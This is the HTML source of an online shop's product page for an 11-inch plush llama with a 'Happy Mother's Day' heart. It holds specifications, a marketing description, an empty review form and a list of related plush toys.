https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">DolliBu Happy Mother&#8217;s Day Super Soft Plush Beige Llama Figure &#8211; Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter &#8211; Cute Wild Life Animal Plush Toy Gift &#8211; 11&#8243; Inches</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong><u>Product Specifications</u></strong></p>
<ul>
<li>Minimum: 12</li>
<li>Assortment: 1</li>
<li> Inner Pack: 6</li>
<li>Master Case Pack:60</li>
<li>UPC: 707466770507</li>
<li> Product Size: 10&#8243;Lx4.75&#8243;Wx11&#8243;H</li>
<li> Recommended Age:Age 0+<br />
</div>
<p class="stock in-stock">1979 in stock</p>
	
		
	<form class="cart" method="post" enctype='multipart/form-data'>
		<div class="fpf-totals">
    <dl id="fpf_totals"></dl>
</div>
        <script type="text/javascript">
            var fpf_fields = [];
            var fpf_product_price = 17.989999999999998436805981327779591083526611328125;
        </script>
        	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<input type="text" step="1" min="1" max="1979" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="DolliBu Happy Mother's Day Super Soft Plush Beige Llama Figure - Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter - Cute Wild Life Animal Plush Toy Gift - 11" Inches quantity"/>
		<input type="button" value="+" class="plus" />
	</div>
			
				<button type="submit" name="add-to-cart" value="42679" class="single_add_to_cart_button qbutton button alt">Add to cart</button>
				
			</form>
	
	
	<div class="product_meta">
		<span id="stock-num">In stock: 1979</span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5966-5990</span></span>
		
				
		<span class="posted_in">Categories: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a><span>,</span>  <a href="https://dollibu.com/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" rel="tag">Mother's Day</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=DolliBu+Happy+Mother%26%238217%3Bs+Day+Super+Soft+Plush+Beige+Llama+Figure+%26%238211%3B+Cute+Stuffed+Animal+with+Pink+Heart+Message+for+Best+Mommy%2C+Grandma%2C+Wife%2C+Daughter+%26%238211%3B+Cute+Wild+Life+Animal+Plush+Toy+Gift+%26%238211%3B+11%26%238243%3B+Inches&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2022/12/K5966-5990.jpg&amp;p[summary]=Product+Specifications%0A%0A%0A%0A++Minimum%3A+12%0A%0A++Assortment%3A+1%0A%0A+++Inner+Pack%3A+6%0A%0A++Master+Case+Pack%3A60%0A%0A++UPC%3A+707466770507%0A%0A+++Product+Size%3A+10%5C%22Lx4.75%5C%22Wx11%5C%22H%0A%0A+++Recommended+Age%3AAge+0%2B', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=%3Cstrong%3E%3Cu%3EProduct+Specifications%3C%2Fu%3E%3C%2Fstrong%3E%0A%0A%3Cul%3E%0A%0A++%3Cli%3EMinimum%3A+12%3C%2Fli%3E%0A%0A++%3Cli%3EAssortment%3A+1%3C%2Fli%3E%0A%0A++%3Cli%3E+Inner+Pack%3A+6%3C%2Fli%3E%0A%0A++%3Cli%3EMaster+Case+Pack%3A60%3C%2Fli%3E%0A%0A++%3Cli%3EUPC%3A+https://dollibu.com/product/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches%2F&amp;description=DolliBu Happy Mother&#8217;s Day Super Soft Plush Beige Llama Figure &#8211; Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter &#8211; Cute Wild Life Animal Plush Toy Gift &#8211; 11&#8243; Inches&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2022%2F12%2FK5966-5990.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong>DolliBu Happy Mother&#8217;s Day Super Soft Plush Beige Llama Figure &#8211; Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter &#8211; Cute Wild Life Animal Plush Toy Gift &#8211; 11&#8243; Inches</strong></p>
<hr />
<ul>
<li>THE SUPER SOFT BEIGE LLAMA STUFFED ANIMAL WITH A HEART COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Llama Plush comes customized with a beautiful &#8220;Happy Mother&#8217;s Day&#8221; message embroidered on a Pink Plush Heart. DolliBu&#8217;s Mother&#8217;s Day Super Soft Plush Beige Llama makes a sweet present for anyone who loves cute stuffed toys and farm animals. A must-have animal plush gift to celebrate and make your mom feel special on Mother&#8217;s Day.</li>
<li>THE BEIGE LLAMA PLUSH TOY IS FOR ANYONE WHO LOVES STUFFED ANIMALS &#8211; The novelty beige llama plush toy designed with super soft plush and fluffy fur is a sweet plush gift for your loved one. Let your mom, daughter, girlfriend, wife or grandma know that you love them by giving them a cute plush animal with an embroidered pink pillow heart wishing them a Happy Mother&#8217;s Day. It is also a fun addition to their room to remind them that you love them.</li>
<li>INCLUDED WITH THE PURCHASE &#8211; Includes 1 DolliBu Super Soft Plush Beige Llama stuffed heart toy with a sentimental message. The beige llama plush animal comes with a pink stuffed heart attached featuring a beautifully embroidered &#8220;Happy Mother&#8217;s Day&#8221; message. Decorated with realistic details and a body that is made of soft fabric that makes the plush perfect for cuddles. This cute beige llama plush toy measures 9? x 4.75? x 11? inches.</li>
<li>HIGH-QUALITY TEDDY BEAR WITH HEART &#8211; Super Soft Plush Beige Llama doll is a toy plush, made from premium quality polyester &#038; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly and cozy wild animal toy crafted with durable materials, designed to deliver a Happy Mother&#8217;s Day message to your loved one in an adorable way. To maintain the cleanliness of the beige llama plush, surface wash with cold water &#038; allow to air dry.</li>
<li>IDEAL USE FOR SUPER SOFT PLUSH BEIGE LLAMA MOTHER&#8217;S DAY STUFFED ANIMAL &#8211; Surprise your loved one with a sentimental plush this Mother&#8217;s Day to make their day extra special. Gifting a plush beige llama with a &#8220;Happy Mother&#8217;s Day&#8221; message is a cute way to express your love. Surprise your mom with the perfect gift! An adorable plush will make the perfect addition to flowers, gift box, or with a dozen of roses, chocolates or bottle of champagne.</li>
</ul>
<p>Surprise your loved one with a sentimental plush this Mother&#8217;s Day to make their day extra special. Gifting a plush beige llama with a &#8220;Happy Mother&#8217;s Day&#8221; message is a cute way to express your love. Surprise your mom with the perfect gift! An adorable plush will make the perfect addition to flowers, gift box, or with a dozen of roses, chocolates or bottle of champagne. Llama Plush comes customized with a beautiful &#8220;Happy Mother&#8217;s Day&#8221; message embroidered on a Pink Plush Heart. DolliBu&#8217;s Mother&#8217;s Day Super Soft Plush Beige Llama makes a sweet present for anyone who loves cute stuffed toys and farm animals. A must-have animal plush gift to celebrate and make your mom feel special on Mother&#8217;s Day. The novelty beige llama plush toy designed with super soft plush and fluffy fur is a sweet plush gift for your loved one. Let your mom, daughter, girlfriend, wife or grandma know that you love them by giving them a cute plush animal with an embroidered pink pillow heart wishing them a Happy Mother&#8217;s Day. It is also a fun addition to their room to remind them that you love them. Includes 1 DolliBu Super Soft Plush Beige Llama stuffed heart toy with a sentimental message. The beige llama plush animal comes with a pink stuffed heart attached featuring a beautifully embroidered &#8220;Happy Mother&#8217;s Day&#8221; message. Decorated with realistic details and a body that is made of soft fabric that makes the plush perfect for cuddles. Super Soft Plush Beige Llama doll is a toy plush, made from premium quality polyester &#038; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly and cozy wild animal toy crafted with durable materials, designed to deliver a Happy Mother&#8217;s Day message to your loved one in an adorable way. To maintain the cleanliness of the beige llama plush, surface wash with cold water &#038; allow to air dry. This cute beige llama plush toy measures 9? x 4.75? x 11? inches.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/love-occasions/" rel="tag">Love &amp; Occasions</a>, <a href="https://dollibu.com/main-category/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_love-and-occasions">
			<th class="woocommerce-product-attributes-item__label">Love and Occasions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/love-and-occasions/mothers-day/" rel="tag">Mother&#039;s Day</a>, <a href="https://dollibu.com/love-and-occasions/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;DolliBu Happy Mother&#8217;s Day Super Soft Plush Beige Llama Figure &#8211; Cute Stuffed Animal with Pink Heart Message for Best Mommy, Grandma, Wife, Daughter &#8211; Cute Wild Life Animal Plush Toy Gift &#8211; 11&#8243; Inches&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dollibu-happy-mothers-day-super-soft-plush-beige-llama-figure-cute-stuffed-animal-with-pink-heart-message-for-best-mommy-grandma-wife-daughter-cute-wild-life-animal-plush-toy-gift-11-inches/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='42679' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25487 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5017-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5017-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25487  wishlist-fragment on-first-load" data-fragment-ref="25487" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25487,&quot;parent_product_id&quot;:25487,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25487" rel="nofollow" data-product-id="25487" data-product-type="simple" data-original-product-id="25487" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-bumble-bee-i-love-you-valentines-stuffed-animal-heart-message-7-inch-super-soft-plush-item-k5017-5999/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-bumble-bee-i-love-you-valentines-stuffed-animal-heart-message-7-inch-super-soft-plush-item-k5017-5999/">Sitting Bumble Bee I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25487" data-quantity="1" data-product_id="25487" data-product_sku="K5017-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25582 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25582  wishlist-fragment on-first-load" data-fragment-ref="25582" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25582,&quot;parent_product_id&quot;:25582,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25582" rel="nofollow" data-product-id="25582" data-product-type="simple" data-original-product-id="25582" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-hooded-sweater-moose-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-hooded-sweater-moose-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25582" data-quantity="1" data-product_id="25582" data-product_sku="K5061-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25427 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-sea-lion  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5010-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5010-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5010-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5010-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5010-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5010-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5010-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5010-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5010-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25427  wishlist-fragment on-first-load" data-fragment-ref="25427" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25427,&quot;parent_product_id&quot;:25427,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25427" rel="nofollow" data-product-id="25427" data-product-type="simple" data-original-product-id="25427" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sea-lion-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sea-lion-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sea Lion Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25427" data-quantity="1" data-product_id="25427" data-product_sku="K5010-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25521 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-cow last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5020-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5020-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5020-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25521  wishlist-fragment on-first-load" data-fragment-ref="25521" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25521,&quot;parent_product_id&quot;:25521,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25521" rel="nofollow" data-product-id="25521" data-product-type="simple" data-original-product-id="25521" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-cow-i-love-you-valentines-stuffed-animal-heart-message-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-cow-i-love-you-valentines-stuffed-animal-heart-message-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Cow Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25521" data-quantity="1" data-product_id="25521" data-product_sku="K5020-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-42679 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
